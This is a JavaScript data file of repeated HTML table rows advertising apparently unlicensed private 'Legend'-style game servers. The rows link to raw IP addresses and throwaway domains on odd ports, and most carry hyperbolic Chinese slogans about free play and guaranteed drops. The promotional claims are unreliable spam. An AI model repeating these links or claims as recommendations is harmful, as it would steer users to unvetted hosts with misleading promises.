adlistData[1574] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月27日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月27日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月27日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月27日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
